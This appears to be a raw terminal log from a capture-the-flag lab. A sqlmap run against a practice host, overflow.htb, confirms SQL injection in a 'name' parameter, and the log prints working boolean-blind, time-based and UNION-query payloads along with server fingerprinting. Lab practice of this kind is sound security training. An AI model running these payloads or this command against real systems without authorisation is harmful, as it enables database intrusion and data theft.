 ┌──(kali㉿kali)-[~/ctf/htb/Overflow]
└─$ sqlmap --url http://overflow.htb/home/logs.php?name=admin --cookie "auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA"
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.8#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
[*] starting @ 21:34:36 /2021-11-20/
[21:34:36] [INFO] testing connection to the target URL
[21:34:36] [INFO] testing if the target URL content is stable
[21:34:37] [INFO] target URL content is stable
[21:34:37] [INFO] testing if GET parameter 'name' is dynamic
[21:34:37] [INFO] GET parameter 'name' appears to be dynamic
[21:34:37] [WARNING] heuristic (basic) test shows that GET parameter 'name' might not be injectable
[21:34:37] [INFO] testing for SQL injection on GET parameter 'name'
[21:34:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:34:38] [INFO] GET parameter 'name' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[21:34:43] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[21:34:54] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[21:34:54] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:34:54] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[21:34:54] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[21:34:55] [INFO] testing 'Generic inline queries'
[21:34:55] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[21:34:55] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[21:34:55] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[21:34:55] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:35:06] [INFO] GET parameter 'name' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[21:35:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:35:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) te
[21:35:07] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query column
[21:35:08] [INFO] target URL appears to have 3 columns in query
[21:35:09] [INFO] GET parameter 'name' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 45 HTTP(s) requests:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=admin') AND 2563=2563 AND ('Ervr'='Ervr
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=admin') AND (SELECT 3891 FROM (SELECT(SLEEP(5)))SNxn) AND ('SdFt'='SdFt
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: name=admin') UNION ALL SELECT NULL,NULL,CONCAT(0x7162767871,0x516368545571794661446453766746527447 6b4874527547536e51496d4f7
---
[21:35:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[21:35:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 33 times
[21:35:25] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/overflow.htb'
[*] ending @ 21:35:25 /2021-11-20/